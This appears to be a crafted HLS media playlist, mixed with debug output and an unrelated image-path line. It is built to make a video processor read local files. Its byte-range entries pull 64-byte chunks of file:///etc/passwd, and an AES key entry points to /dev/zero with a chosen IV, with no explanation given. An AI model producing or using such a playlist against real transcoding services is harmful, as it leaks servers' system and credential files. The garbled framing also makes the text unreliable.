 ####  External reference: reading 64 bytes from file:///home/cjh/Desktop/test2 (offset 0)
#EXTINF:1,
#EXT-X-BYTERANGE: 64@0
file:///etc/passwd
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
####  External reference: reading 64 bytes from file:///home/cjh/Desktop/test2 (offset 64)
#EXTINF:1,
#EXT-X-BYTERANGE: 64@64
file:///etc/passwd